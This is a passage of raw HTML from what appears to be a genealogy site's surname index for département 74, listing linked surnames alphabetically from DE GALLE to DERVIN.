href="?d=74&n=DE GALLE">DE GALLE</a>, <a href="?d=74&n=DE GALLIER DE SAINT SAUVEUR">DE GALLIER DE SAINT SAUVEUR</a>, <a href="?d=74&n=DEGAND">DEGAND</a>, <a href="?d=74&n=DE GANTELLET D'ANIERES DE SALES">DE GANTELLET D'ANIERES DE SALES</a>, <a href="?d=74&n=DE GANTELLET DE BEAUFORT">DE GANTELLET DE BEAUFORT</a>, <a href="?d=74&n=DEGASPERIS">DEGASPERIS</a>, <a href="?d=74&n=DEGAUGUE">DEGAUGUE</a>, <a href="?d=74&n=DE GAVRILOFF">DE GAVRILOFF</a>, <a href="?d=74&n=DEGAYE">DEGAYE</a>, <a href="?d=74&n=DE GEFFRIER">DE GEFFRIER</a>, <a href="?d=74&n=DE GELOES D ELSLOO">DE GELOES D ELSLOO</a>, <a href="?d=74&n=DE GELOES-D ELSLOO">DE GELOES-D ELSLOO</a>, <a href="?d=74&n=DEGENEVE">DEGENEVE</a>, <a href="?d=74&n=DE GENISSIAZ">DE GENISSIAZ</a>, <a href="?d=74&n=DEGENNE">DEGENNE</a>, <a href="?d=74&n=DEGEORGES">DEGEORGES</a>, <a href="?d=74&n=DEGERBAIX">DEGERBAIX</a>, <a href="?d=74&n=DEGERINE">DEGERINE</a>, <a href="?d=74&n=DE GIAFFERI">DE GIAFFERI</a>, <a href="?d=74&n=DEGIOANNI">DEGIOANNI</a>, <a href="?d=74&n=DE GIORGI">DE GIORGI</a>, <a href="?d=74&n=DEGIRMENCI">DEGIRMENCI</a>, <a href="?d=74&n=DE GIRODON-PRALONG">DE GIRODON-PRALONG</a>, <a href="?d=74&n=DEGLETAGNE">DEGLETAGNE</a>, <a href="?d=74&n=DEGLI-ANGELI">DEGLI-ANGELI</a>, <a href="?d=74&n=DEGLISE FAVRE">DEGLISE FAVRE</a>, <a href="?d=74&n=DEGLON">DEGLON</a>, <a href="?d=74&n=DEGOMME">DEGOMME</a>, <a href="?d=74&n=DE GOURNAY">DE GOURNAY</a>, <a href="?d=74&n=DEGOUT">DEGOUT</a>, <a href="?d=74&n=DE GRABOWSKI">DE GRABOWSKI</a>, <a href="?d=74&n=DEGRANCE">DEGRANCE</a>, <a href="?d=74&n=DEGRANGE">DEGRANGE</a>, <a href="?d=74&n=DEGRANGE dit DUBOULOZ">DEGRANGE dit DUBOULOZ</a>, <a href="?d=74&n=DEGRANGE DIT DUBOULOZ">DEGRANGE DIT DUBOULOZ</a>, <a href="?d=74&n=DEGRATTERY">DEGRATTERY</a>, <a href="?d=74&n=DEGRAVEL">DEGRAVEL</a>, <a href="?d=74&n=DEGRENNE">DEGRENNE</a>, <a href="?d=74&n=DE GRIBALDI">DE GRIBALDI</a>, <a href="?d=74&n=DE GRIBALDY">DE GRIBALDY</a>, <a href="?d=74&n=DE GRIVEL">DE GRIVEL</a>, <a href="?d=74&n=DEGUERGUE">DEGUERGUE</a>, <a href="?d=74&n=DE GUIGNE">DE GUIGNE</a>, <a href="?d=74&n=DEGUILHEM">DEGUILHEM</a>, <a href="?d=74&n=DEGUILI">DEGUILI</a>, <a href="?d=74&n=DE GUILLIN">DE GUILLIN</a>, <a href="?d=74&n=DEGUIN">DEGUIN</a>, <a href="?d=74&n=DE GUIO">DE GUIO</a>, <a href="?d=74&n=DEHAN">DEHAN</a>, <a href="?d=74&n=DEHANT">DEHANT</a>, <a href="?d=74&n=DEHEN">DEHEN</a>, <a href="?d=74&n=DEHORS">DEHORS</a>, <a href="?d=74&n=DEHORTER">DEHORTER</a>, <a href="?d=74&n=DEIANA">DEIANA</a>, <a href="?d=74&n=DEJARIGE">DEJARIGE</a>, <a href="?d=74&n=DEJAY">DEJAY</a>, <a href="?d=74&n=DEJEAN">DEJEAN</a>, <a href="?d=74&n=DEJENTE">DEJENTE</a>, <a href="?d=74&n=DE JESUS">DE JESUS</a>, <a href="?d=74&n=DEJEY">DEJEY</a>, <a href="?d=74&n=DEJON">DEJON</a>, <a href="?d=74&n=DEJOND">DEJOND</a>, <a href="?d=74&n=DEJOS">DEJOS</a>, <a href="?d=74&n=DEJOUY">DEJOUY</a>, <a href="?d=74&n=DE JULIIS">DE JULIIS</a>, <a href="?d=74&n=DEJUSSEL">DEJUSSEL</a>, <a href="?d=74&n=DEJUSSEL-CLERC">DEJUSSEL-CLERC</a>, <a href="?d=74&n=DE KERMABON">DE KERMABON</a>, <a href="?d=74&n=DEKONINCK">DEKONINCK</a>, <a href="?d=74&n=DELAAGE">DELAAGE</a>, <a href="?d=74&n=DELABARDE">DELABARDE</a>, <a href="?d=74&n=DE LA BARGE DE CERTEAU">DE LA BARGE DE CERTEAU</a>, <a href="?d=74&n=DELABAYS">DELABAYS</a>, <a href="?d=74&n=DELACHAT">DELACHAT</a>, <a href="?d=74&n=DELACHENAL">DELACHENAL</a>, <a href="?d=74&n=DELACONNAY">DELACONNAY</a>, <a href="?d=74&n=DE LA CORBIERE">DE LA CORBIERE</a>, <a href="?d=74&n=DELACOSTE">DELACOSTE</a>, <a href="?d=74&n=DELACQUIS">DELACQUIS</a>, <a href="?d=74&n=DELACROIX">DELACROIX</a>, <a href="?d=74&n=DE LA CROIX DE RAVIGNAN">DE LA CROIX DE RAVIGNAN</a>, <a href="?d=74&n=DELAFONTAINE">DELAFONTAINE</a>, <a href="?d=74&n=DELAGNEAU">DELAGNEAU</a>, <a href="?d=74&n=DELAIN">DELAIN</a>, <a href="?d=74&n=DELAIRE">DELAIRE</a>, <a href="?d=74&n=DELAIX">DELAIX</a>, <a href="?d=74&n=DELAJOD">DELAJOD</a>, <a href="?d=74&n=DELAJOUD">DELAJOUD</a>, <a href="?d=74&n=DELAJOUX">DELAJOUX</a>, <a href="?d=74&n=DELALE">DELALE</a>, <a href="?d=74&n=DELALET">DELALET</a>, <a href="?d=74&n=DELALEX">DELALEX</a>, <a href="?d=74&n=DE LALLEE">DE LALLEE</a>, <a href="?d=74&n=DELALLEE">DELALLEE</a>, <a href="?d=74&n=DELALOYE">DELALOYE</a>, <a href="?d=74&n=DELAMAISON">DELAMAISON</a>, <a href="?d=74&n=DELAMARE">DELAMARE</a>, <a href="?d=74&n=DE LAMIRAULT">DE LAMIRAULT</a>, <a href="?d=74&n=DELAMOTTE">DELAMOTTE</a>, <a href="?d=74&n=DE LA MOTTE DE LA MOTTE ROUGE">DE LA MOTTE DE LA MOTTE ROUGE</a>, <a href="?d=74&n=DELANEAU">DELANEAU</a>, <a href="?d=74&n=DELANEGRA">DELANEGRA</a>, <a href="?d=74&n=DELANEGRA-ORIZIO">DELANEGRA-ORIZIO</a>, <a href="?d=74&n=DELAPIERRE">DELAPIERRE</a>, <a href="?d=74&n=DELAPLAGNE">DELAPLAGNE</a>, <a href="?d=74&n=DELAPPRAZ">DELAPPRAZ</a>, <a href="?d=74&n=DELARBRE">DELARBRE</a>, <a href="?d=74&n=DELARFEUX">DELARFEUX</a>, <a href="?d=74&n=DELARGILLIERE">DELARGILLIERE</a>, <a href="?d=74&n=DELARZE">DELARZE</a>, <a href="?d=74&n=DELASSIAT">DELASSIAT</a>, <a href="?d=74&n=DELASSIAZ">DELASSIAZ</a>, <a href="?d=74&n=DELATOUCHE">DELATOUCHE</a>, <a href="?d=74&n=DELATTRE">DELATTRE</a>, <a href="?d=74&n=DELAUDE">DELAUDE</a>, <a href="?d=74&n=DELAUNAY">DELAUNAY</a>, <a href="?d=74&n=DELAUNEY">DELAUNEY</a>, <a href="?d=74&n=DELAUNOIS">DELAUNOIS</a>, <a href="?d=74&n=DELAURENT">DELAURENT</a>, <a href="?d=74&n=DELAVALLE">DELAVALLE</a>, <a href="?d=74&n=DELAVARENNE">DELAVARENNE</a>, <a href="?d=74&n=DELAVAY">DELAVAY</a>, <a href="?d=74&n=DELAVEMAY">DELAVEMAY</a>, <a href="?d=74&n=DELAVENAY">DELAVENAY</a>, <a href="?d=74&n=DELAVENNA">DELAVENNA</a>, <a href="?d=74&n=DELAVENNE">DELAVENNE</a>, <a href="?d=74&n=DELAVERDAC">DELAVERDAC</a>, <a href="?d=74&n=DELAVIS">DELAVIS</a>, <a href="?d=74&n=DELAVOET">DELAVOET</a>, <a href="?d=74&n=DELAVOUET">DELAVOUET</a>, <a href="?d=74&n=DELAVY">DELAVY</a>, <a href="?d=74&n=DELAYAC">DELAYAC</a>, <a href="?d=74&n=DELAY-TERMOZ">DELAY-TERMOZ</a>, <a href="?d=74&n=DELBAR">DELBAR</a>, <a href="?d=74&n=DELBECCHI">DELBECCHI</a>, <a href="?d=74&n=DEL BEN">DEL BEN</a>, <a href="?d=74&n=DEL BONO">DEL BONO</a>, <a href="?d=74&n=DELBRUYERE">DELBRUYERE</a>, <a href="?d=74&n=DELCORDE">DELCORDE</a>, <a href="?d=74&n=DELCOURT">DELCOURT</a>, <a href="?d=74&n=DELCUEILLERIE">DELCUEILLERIE</a>, <a href="?d=74&n=DELDIQUE">DELDIQUE</a>, <a href="?d=74&n=DELDON">DELDON</a>, <a href="?d=74&n=DELDOSSI">DELDOSSI</a>, <a href="?d=74&n=DELEAGE">DELEAGE</a>, <a href="?d=74&n=DELEAN">DELEAN</a>, <a href="?d=74&n=DELEAND">DELEAND</a>, <a href="?d=74&n=DELEANS">DELEANS</a>, <a href="?d=74&n=DELEARD">DELEARD</a>, <a href="?d=74&n=DELEAU">DELEAU</a>, <a href="?d=74&n=DELEAVAL">DELEAVAL</a>, <a href="?d=74&n=DELEAZ">DELEAZ</a>, <a href="?d=74&n=DELECHAUX">DELECHAUX</a>, <a href="?d=74&n=DELECRAZ">DELECRAZ</a>, <a href="?d=74&n=DELEGLISE">DELEGLISE</a>, <a href="?d=74&n=DELEMONTEX">DELEMONTEX</a>, <a href="?d=74&n=DELEMONTEY">DELEMONTEY</a>, <a href="?d=74&n=DE LEMONTEZ">DE LEMONTEZ</a>, <a href="?d=74&n=DELEMONTEZ">DELEMONTEZ</a>, <a href="?d=74&n=DE LEOTOING D'ANTJONY">DE LEOTOING D'ANTJONY</a>, <a href="?d=74&n=DELERCE">DELERCE</a>, <a href="?d=74&n=DELERCE MAURIS">DELERCE MAURIS</a>, <a href="?d=74&n=DELERCE-MAURIS">DELERCE-MAURIS</a>, <a href="?d=74&n=DELEREL">DELEREL</a>, <a href="?d=74&n=DELERUE">DELERUE</a>, <a href="?d=74&n=DELERY">DELERY</a>, <a href="?d=74&n=DELESCHAND">DELESCHAND</a>, <a href="?d=74&n=DELESCHAUD">DELESCHAUD</a>, <a href="?d=74&n=DELESCHAUX">DELESCHAUX</a>, <a href="?d=74&n=DELESMILLIERES">DELESMILLIERES</a>, <a href="?d=74&n=DELESMONTEX">DELESMONTEX</a>, <a href="?d=74&n=DELESSERT">DELESSERT</a>, <a href="?d=74&n=DE LESTAPIS">DE LESTAPIS</a>, <a href="?d=74&n=DELESTRAS">DELESTRAS</a>, <a href="?d=74&n=DELESVAUX">DELESVAUX</a>, <a href="?d=74&n=DELETANG">DELETANG</a>, <a href="?d=74&n=DELETRAZ">DELETRAZ</a>, <a href="?d=74&n=DELEURTIER">DELEURTIER</a>, <a href="?d=74&n=DELEUZE">DELEUZE</a>, <a href="?d=74&n=DELEVA">DELEVA</a>, <a href="?d=74&n=DELEVAUD">DELEVAUD</a>, <a href="?d=74&n=DELEVAUX">DELEVAUX</a>, <a href="?d=74&n=DELEVEAUX">DELEVEAUX</a>, <a href="?d=74&n=DELEY">DELEY</a>, <a href="?d=74&n=DELEZ">DELEZ</a>, <a href="?d=74&n=DELEZAIVE">DELEZAIVE</a>, <a href="?d=74&n=DELFAU">DELFAU</a>, <a href="?d=74&n=DELFOSSE">DELFOSSE</a>, <a href="?d=74&n=DELGADO">DELGADO</a>, <a href="?d=74&n=DELGRANDE">DELGRANDE</a>, <a href="?d=74&n=DELHON">DELHON</a>, <a href="?d=74&n=DELHUMEAU">DELHUMEAU</a>, <a href="?d=74&n=DELIANCOURT">DELIANCOURT</a>, <a href="?d=74&n=DELIAS">DELIAS</a>, <a href="?d=74&n=DELIESSCHE">DELIESSCHE</a>, <a href="?d=74&n=DELIEUTRAZ">DELIEUTRAZ</a>, <a href="?d=74&n=DELIGNIERES">DELIGNIERES</a>, <a href="?d=74&n=DELIGNY">DELIGNY</a>, <a href="?d=74&n=DELILLE">DELILLE</a>, <a href="?d=74&n=DELIN">DELIN</a>, <a href="?d=74&n=DELISLE">DELISLE</a>, <a href="?d=74&n=DELLA BALDA">DELLA BALDA</a>, <a href="?d=74&n=DELLA-BELLA">DELLA-BELLA</a>, <a href="?d=74&n=DELL'ACQUA-BASCOURT">DELL'ACQUA-BASCOURT</a>, <a href="?d=74&n=DELL AGOSTINO">DELL AGOSTINO</a>, <a href="?d=74&n=DELL'AGOSTINO">DELL'AGOSTINO</a>, <a href="?d=74&n=DELLA PIAZZA">DELLA PIAZZA</a>, <a href="?d=74&n=DELLA-PIAZZA">DELLA-PIAZZA</a>, <a href="?d=74&n=DELLA PINA">DELLA PINA</a>, <a href="?d=74&n=DELLAPINA">DELLAPINA</a>, <a href="?d=74&n=DELLASANTA">DELLASANTA</a>, <a href="?d=74&n=DELLASPADA">DELLASPADA</a>, <a href="?d=74&n=DELLA-VEDOVA">DELLA-VEDOVA</a>, <a href="?d=74&n=DELLER">DELLER</a>, <a href="?d=74&n=DELLERA">DELLERA</a>, <a href="?d=74&n=DELLES">DELLES</a>, <a href="?d=74&n=DELLESMILLIERES">DELLESMILLIERES</a>, <a href="?d=74&n=DELL ORTO">DELL ORTO</a>, <a href="?d=74&n=DELL'ORTO">DELL'ORTO</a>, <a href="?d=74&n=DELLOUL">DELLOUL</a>, <a href="?d=74&n=DELMAS">DELMAS</a>, <a href="?d=74&n=DELMAS-MARSALET">DELMAS-MARSALET</a>, <a href="?d=74&n=DELMATTI">DELMATTI</a>, <a href="?d=74&n=DELMEDICO">DELMEDICO</a>, <a href="?d=74&n=DELMON">DELMON</a>, <a href="?d=74&n=DELMONACO">DELMONACO</a>, <a href="?d=74&n=DELMONICO">DELMONICO</a>, <a href="?d=74&n=DELMONT">DELMONT</a>, <a href="?d=74&n=DELMOTTE">DELMOTTE</a>, <a href="?d=74&n=DELMOULIN">DELMOULIN</a>, <a href="?d=74&n=DEL-NEGRO">DEL-NEGRO</a>, <a href="?d=74&n=DELOCHE">DELOCHE</a>, <a href="?d=74&n=DELOEUVRE">DELOEUVRE</a>, <a href="?d=74&n=DELOFFRE">DELOFFRE</a>, <a href="?d=74&n=DE LOGERE">DE LOGERE</a>, <a href="?d=74&n=DELOIS">DELOIS</a>, <a href="?d=74&n=DE LOLIVEIRA">DE LOLIVEIRA</a>, <a href="?d=74&n=DELOMINI">DELOMINI</a>, <a href="?d=74&n=DELON">DELON</a>, <a href="?d=74&n=DELOR">DELOR</a>, <a href="?d=74&n=DELORME">DELORME</a>, <a href="?d=74&n=DELOT">DELOT</a>, <a href="?d=74&n=DELOUMEAU">DELOUMEAU</a>, <a href="?d=74&n=DELOYS">DELOYS</a>, <a href="?d=74&n=DELPECH">DELPECH</a>, <a href="?d=74&n=DELPHIN">DELPHIN</a>, <a href="?d=74&n=DELPHIS">DELPHIS</a>, <a href="?d=74&n=DELPIANO">DELPIANO</a>, <a href="?d=74&n=DELPIETRO">DELPIETRO</a>, <a href="?d=74&n=DEL PIN">DEL PIN</a>, <a href="?d=74&n=DELPLACHE">DELPLACHE</a>, <a href="?d=74&n=DELPON DE VAUX">DELPON DE VAUX</a>, <a href="?d=74&n=DEL-PROPOSTO">DEL-PROPOSTO</a>, <a href="?d=74&n=DEL PUFFO">DEL PUFFO</a>, <a href="?d=74&n=DEL RIO">DEL RIO</a>, <a href="?d=74&n=DEL-RIO">DEL-RIO</a>, <a href="?d=74&n=DELROUX">DELROUX</a>, <a href="?d=74&n=DELSANTE">DELSANTE</a>, <a href="?d=74&n=DEL SECCO">DEL SECCO</a>, <a href="?d=74&n=DELSECCO">DELSECCO</a>, <a href="?d=74&n=DELTEIL">DELTEIL</a>, <a href="?d=74&n=DE LUCA">DE LUCA</a>, <a href="?d=74&n=DELUCINEE">DELUCINEE</a>, <a href="?d=74&n=DELUCINGE">DELUCINGE</a>, <a href="?d=74&n=DELUCINGES">DELUCINGES</a>, <a href="?d=74&n=DELUERMOZ">DELUERMOZ</a>, <a href="?d=74&n=DELUERMOZ-BAILLARD">DELUERMOZ-BAILLARD</a>, <a href="?d=74&n=DELULLIER">DELULLIER</a>, <a href="?d=74&n=DE LUSERNA">DE LUSERNA</a>, <a href="?d=74&n=DELUZ">DELUZ</a>, <a href="?d=74&n=DELUZAIN">DELUZAIN</a>, <a href="?d=74&n=DELVA">DELVA</a>, <a href="?d=74&n=DELVAL">DELVAL</a>, <a href="?d=74&n=DELVECCHIO">DELVECCHIO</a>, <a href="?d=74&n=DELVERMOZ">DELVERMOZ</a>, <a href="?d=74&n=DELZANT">DELZANT</a>, <a href="?d=74&n=DELZENNE">DELZENNE</a>, <a href="?d=74&n=DE MACEDO">DE MACEDO</a>, <a href="?d=74&n=DEMADRILLE">DEMADRILLE</a>, <a href="?d=74&n=DE MAERE">DE MAERE</a>, <a href="?d=74&n=DE MAGALHAES">DE MAGALHAES</a>, <a href="?d=74&n=DEMAGNY">DEMAGNY</a>, <a href="?d=74&n=DEMAI">DEMAI</a>, <a href="?d=74&n=DE MAISON">DE MAISON</a>, <a href="?d=74&n=DEMAISON">DEMAISON</a>, <a href="?d=74&n=DEMAISON-MERMET">DEMAISON-MERMET</a>, <a href="?d=74&n=DE MALEZIEUX DU HAMEL">DE MALEZIEUX DU HAMEL</a>, <a href="?d=74&n=DEMANDRE">DEMANDRE</a>, <a href="?d=74&n=DEMANGE">DEMANGE</a>, <a href="?d=74&n=DEMANUELLI">DEMANUELLI</a>, <a href="?d=74&n=DE MARCHI">DE MARCHI</a>, <a href="?d=74&n=DEMARCHI">DEMARCHI</a>, <a href="?d=74&n=DE MARCO">DE MARCO</a>, <a href="?d=74&n=DE MARCOS">DE MARCOS</a>, <a href="?d=74&n=DEMAREST">DEMAREST</a>, <a href="?d=74&n=DEMARIA">DEMARIA</a>, <a href="?d=74&n=DEMARS">DEMARS</a>, <a href="?d=74&n=DEMARTA">DEMARTA</a>, <a href="?d=74&n=DEMARTINI">DEMARTINI</a>, <a href="?d=74&n=DEMASSIEUX">DEMASSIEUX</a>, <a href="?d=74&n=DEMATRAZ">DEMATRAZ</a>, <a href="?d=74&n=DEMATTEIS">DEMATTEIS</a>, <a href="?d=74&n=DE MATTEO">DE MATTEO</a>, <a href="?d=74&n=DEME">DEME</a>, <a href="?d=74&n=DEMEILLER">DEMEILLER</a>, <a href="?d=74&n=DEMELCHIORRE">DEMELCHIORRE</a>, <a href="?d=74&n=DEMELIER">DEMELIER</a>, <a href="?d=74&n=DEMELIS">DEMELIS</a>, <a href="?d=74&n=DE MELO">DE MELO</a>, <a href="?d=74&n=DEMELY">DEMELY</a>, <a href="?d=74&n=DE MENTHON">DE MENTHON</a>, <a href="?d=74&n=DEMENTHON">DEMENTHON</a>, <a href="?d=74&n=DEMERNINGE">DEMERNINGE</a>, <a href="?d=74&n=DEMESSANCE">DEMESSANCE</a>, <a href="?d=74&n=DEMESSAZ">DEMESSAZ</a>, <a href="?d=74&n=DEMESTRE">DEMESTRE</a>, <a href="?d=74&n=DEMETER">DEMETER</a>, <a href="?d=74&n=DEMETRIO">DEMETRIO</a>, <a href="?d=74&n=DEMETZ">DEMETZ</a>, <a href="?d=74&n=DEMEYER">DEMEYER</a>, <a href="?d=74&n=DEMEYRIER">DEMEYRIER</a>, <a href="?d=74&n=DEMEZ">DEMEZ</a>, <a href="?d=74&n=DEMIAUX">DEMIAUX</a>, <a href="?d=74&n=DEMICHELIS">DEMICHELIS</a>, <a href="?d=74&n=DEMIERE">DEMIERE</a>, <a href="?d=74&n=DEMIERRE">DEMIERRE</a>, <a href="?d=74&n=DEMIR">DEMIR</a>, <a href="?d=74&n=DEMIRAL">DEMIRAL</a>, <a href="?d=74&n=DEMIRDJANE">DEMIRDJANE</a>, <a href="?d=74&n=DEMIRDJANNE">DEMIRDJANNE</a>, <a href="?d=74&n=DEMIREL">DEMIREL</a>, <a href="?d=74&n=DEMIRER">DEMIRER</a>, <a href="?d=74&n=DEMIRKOL">DEMIRKOL</a>, <a href="?d=74&n=DEMITRES">DEMITRES</a>, <a href="?d=74&n=DEMOLES">DEMOLES</a>, <a href="?d=74&n=DEMOLIS">DEMOLIS</a>, <a href="?d=74&n=DE MOLLERAT DU JEU">DE MOLLERAT DU JEU</a>, <a href="?d=74&n=DEMOLY">DEMOLY</a>, <a href="?d=74&n=DE MONTE">DE MONTE</a>, <a href="?d=74&n=DE MONTFALCON">DE MONTFALCON</a>, <a href="?d=74&n=DE MONTFALCON DE FLAXIEU">DE MONTFALCON DE FLAXIEU</a>, <a href="?d=74&n=DEMORNEX">DEMORNEX</a>, <a href="?d=74&n=DEMORY">DEMORY</a>, <a href="?d=74&n=DEMOTZ">DEMOTZ</a>, <a href="?d=74&n=DEMOUGIN">DEMOUGIN</a>, <a href="?d=74&n=DEMOULIN">DEMOULIN</a>, <a href="?d=74&n=DEMUGNIER">DEMUGNIER</a>, <a href="?d=74&n=DEMULE">DEMULE</a>, <a href="?d=74&n=DEMULES">DEMULES</a>, <a href="?d=74&n=DEMUSY">DEMUSY</a>, <a href="?d=74&n=DE NADAI">DE NADAI</a>, <a href="?d=74&n=DENAIS">DENAIS</a>, <a href="?d=74&n=DENAMBRIDE">DENAMBRIDE</a>, <a href="?d=74&n=DENANBRIDE">DENANBRIDE</a>, <a href="?d=74&n=DENAND">DENAND</a>, <a href="?d=74&n=DENANE">DENANE</a>, <a href="?d=74&n=DE NARDO">DE NARDO</a>, <a href="?d=74&n=DENARIE">DENARIE</a>, <a href="?d=74&n=DENARIE-MATHIEU">DENARIE-MATHIEU</a>, <a href="?d=74&n=DENARIEZ">DENARIEZ</a>, <a href="?d=74&n=DENAT">DENAT</a>, <a href="?d=74&n=DENEREAZ">DENEREAZ</a>, <a href="?d=74&n=DENERIAZ">DENERIAZ</a>, <a href="?d=74&n=DENERIER">DENERIER</a>, <a href="?d=74&n=DENERVAUD">DENERVAUD</a>, <a href="?d=74&n=DENEUVE">DENEUVE</a>, <a href="?d=74&n=DENGREVILLE">DENGREVILLE</a>, <a href="?d=74&n=DE NICOLA">DE NICOLA</a>, <a href="?d=74&n=DE NICOLAY">DE NICOLAY</a>, <a href="?d=74&n=DENIGER">DENIGER</a>, <a href="?d=74&n=DENIMAL">DENIMAL</a>, <a href="?d=74&n=DENIS">DENIS</a>, <a href="?d=74&n=DENOYELLE">DENOYELLE</a>, <a href="?d=74&n=DENTAND">DENTAND</a>, <a href="?d=74&n=DENTINGER">DENTINGER</a>, <a href="?d=74&n=DENUIT">DENUIT</a>, <a href="?d=74&n=DENZLER">DENZLER</a>, <a href="?d=74&n=DEODATI">DEODATI</a>, <a href="?d=74&n=DE OLIVEIRA">DE OLIVEIRA</a>, <a href="?d=74&n=DE OLIVEIRA RODRIGUES">DE OLIVEIRA RODRIGUES</a>, <a href="?d=74&n=DEPARPE">DEPARPE</a>, <a href="?d=74&n=DEPARTE">DEPARTE</a>, <a href="?d=74&n=DEPASSEL">DEPASSEL</a>, <a href="?d=74&n=DEPASSIER COMTE">DEPASSIER COMTE</a>, <a href="?d=74&n=DEPASSIER-COMTE">DEPASSIER-COMTE</a>, <a href="?d=74&n=DEPASSIO">DEPASSIO</a>, <a href="?d=74&n=DEPENLOUP">DEPENLOUP</a>, <a href="?d=74&n=DEPERAZ">DEPERAZ</a>, <a href="?d=74&n=DEPERRAIZ">DEPERRAIZ</a>, <a href="?d=74&n=DEPERRAZ">DEPERRAZ</a>, <a href="?d=74&n=DE PERTHUIS DE LAILLEVAULT">DE PERTHUIS DE LAILLEVAULT</a>, <a href="?d=74&n=DEPERY">DEPERY</a>, <a href="?d=74&n=DEPIAT">DEPIAT</a>, <a href="?d=74&n=DE PICCOLI">DE PICCOLI</a>, <a href="?d=74&n=DEPIERRE">DEPIERRE</a>, <a href="?d=74&n=DEPIETRI">DEPIETRI</a>, <a href="?d=74&n=DEPIGNY">DEPIGNY</a>, <a href="?d=74&n=DE PINHO">DE PINHO</a>, <a href="?d=74&n=DEPLACE">DEPLACE</a>, <a href="?d=74&n=DEPLAN">DEPLAN</a>, <a href="?d=74&n=DÉPLAN">DÉPLAN</a>, <a href="?d=74&n=DE PLAND">DE PLAND</a>, <a href="?d=74&n=DEPLAND">DEPLAND</a>, <a href="?d=74&n=DEPLANS">DEPLANS</a>, <a href="?d=74&n=DEPLANTE">DEPLANTE</a>, <a href="?d=74&n=DEPLANTES">DEPLANTES</a>, <a href="?d=74&n=DEPLECHIN">DEPLECHIN</a>, <a href="?d=74&n=DEPOILLY">DEPOILLY</a>, <a href="?d=74&n=DEPOIRE">DEPOIRE</a>, <a href="?d=74&n=DE POISIER">DE POISIER</a>, <a href="?d=74&n=DEPOISIER">DEPOISIER</a>, <a href="?d=74&n=DEPOISIERR">DEPOISIERR</a>, <a href="?d=74&n=DEPOIZIER">DEPOIZIER</a>, <a href="?d=74&n=DEPOLLIER">DEPOLLIER</a>, <a href="?d=74&n=DEPOMMIER">DEPOMMIER</a>, <a href="?d=74&n=DEPOTEX">DEPOTEX</a>, <a href="?d=74&n=DEPPY">DEPPY</a>, <a href="?d=74&n=DEPRAE">DEPRAE</a>, <a href="?d=74&n=DE PRAETERE">DE PRAETERE</a>, <a href="?d=74&n=DEPRAZ">DEPRAZ</a>, <a href="?d=74&n=DEPRAZ DEPLAND">DEPRAZ DEPLAND</a>, <a href="?d=74&n=DEPRAZ-DEPLAND">DEPRAZ-DEPLAND</a>, <a href="?d=74&n=DEPRAZ-VAILLY">DEPRAZ-VAILLY</a>, <a href="?d=74&n=DEPRE">DEPRE</a>, <a href="?d=74&n=DEPRE OU DEPREZ">DEPRE OU DEPREZ</a>, <a href="?d=74&n=DEPRES">DEPRES</a>, <a href="?d=74&n=DEPRET">DEPRET</a>, <a href="?d=74&n=DEPREZ">DEPREZ</a>, <a href="?d=74&n=DEQUIER">DEQUIER</a>, <a href="?d=74&n=DE RAEMY">DE RAEMY</a>, <a href="?d=74&n=DERAMBLE">DERAMBLE</a>, <a href="?d=74&n=DERBEZ">DERBEZ</a>, <a href="?d=74&n=DERBOIS">DERBOIS</a>, <a href="?d=74&n=DERBOIT">DERBOIT</a>, <a href="?d=74&n=DERCOURT">DERCOURT</a>, <a href="?d=74&n=DE RE">DE RE</a>, <a href="?d=74&n=DE REDO">DE REDO</a>, <a href="?d=74&n=DEREGARD">DEREGARD</a>, <a href="?d=74&n=DEREGIBUS">DEREGIBUS</a>, <a href="?d=74&n=DEREGNAUCOURT">DEREGNAUCOURT</a>, <a href="?d=74&n=DEREINS">DEREINS</a>, <a href="?d=74&n=DEREMBLE">DEREMBLE</a>, <a href="?d=74&n=DEREX">DEREX</a>, <a href="?d=74&n=DE REYDET">DE REYDET</a>, <a href="?d=74&n=DEREYDET">DEREYDET</a>, <a href="?d=74&n=DEREYMEZ">DEREYMEZ</a>, <a href="?d=74&n=DERIAU">DERIAU</a>, <a href="?d=74&n=DERICQUE">DERICQUE</a>, <a href="?d=74&n=DE RIENZO">DE RIENZO</a>, <a href="?d=74&n=DERIES">DERIES</a>, <a href="?d=74&n=DERIPE">DERIPE</a>, <a href="?d=74&n=DERIPES">DERIPES</a>, <a href="?d=74&n=DERIPPE">DERIPPE</a>, <a href="?d=74&n=DERISOUD">DERISOUD</a>, <a href="?d=74&n=DERIVAZ">DERIVAZ</a>, <a href="?d=74&n=DERLIQUE">DERLIQUE</a>, <a href="?d=74&n=DERMINEUR">DERMINEUR</a>, <a href="?d=74&n=DERNAZ">DERNAZ</a>, <a href="?d=74&n=DERNET">DERNET</a>, <a href="?d=74&n=DEROBERT">DEROBERT</a>, <a href="?d=74&n=DÉROBERT">DÉROBERT</a>, <a href="?d=74&n=DEROCHE">DEROCHE</a>, <a href="?d=74&n=DEROGEAZ DAVID">DEROGEAZ DAVID</a>, <a href="?d=74&n=DEROGEAZ-DAVID">DEROGEAZ-DAVID</a>, <a href="?d=74&n=DEROIDE">DEROIDE</a>, <a href="?d=74&n=DEROLIS">DEROLIS</a>, <a href="?d=74&n=DEROLLAND">DEROLLAND</a>, <a href="?d=74&n=DEROLLAUD">DEROLLAUD</a>, <a href="?d=74&n=DEROMZIER">DEROMZIER</a>, <a href="?d=74&n=DERONNE">DERONNE</a>, <a href="?d=74&n=DERONT">DERONT</a>, <a href="?d=74&n=DERONZIER">DERONZIER</a>, <a href="?d=74&n=DE ROSSI">DE ROSSI</a>, <a href="?d=74&n=DEROSSI">DEROSSI</a>, <a href="?d=74&n=DEROUALLE">DEROUALLE</a>, <a href="?d=74&n=DE ROUSSY DE SALES">DE ROUSSY DE SALES</a>, <a href="?d=74&n=DEROUX">DEROUX</a>, <a href="?d=74&n=DERRUAZ">DERRUAZ</a>, <a href="?d=74&n=DERSOIR">DERSOIR</a>, <a href="?d=74&n=DERUART">DERUART</a>, <a href="?d=74&n=DERUAZ">DERUAZ</a>, <a href="?d=74&n=DERUAZ PEPIN">DERUAZ PEPIN</a>, <a href="?d=74&n=DERUAZ-PEPIN">DERUAZ-PEPIN</a>, <a href="?d=74&n=DERUDET">DERUDET</a>, <a href="?d=74&n=DERUE">DERUE</a>, <a href="?d=74&n=DERUNGS">DERUNGS</a>, <a href="?d=74&n=DERUPAZ">DERUPAZ</a>, <a href="?d=74&n=DERVAZ">DERVAZ</a>, <a href="?d=74&n=DERVIEUX">DERVIEUX</a>, <a href="?d=74&n=DERVILLE">DERVILLE</a>, <a href="?d=74&n=DERVIN">DERVIN</a>, <a 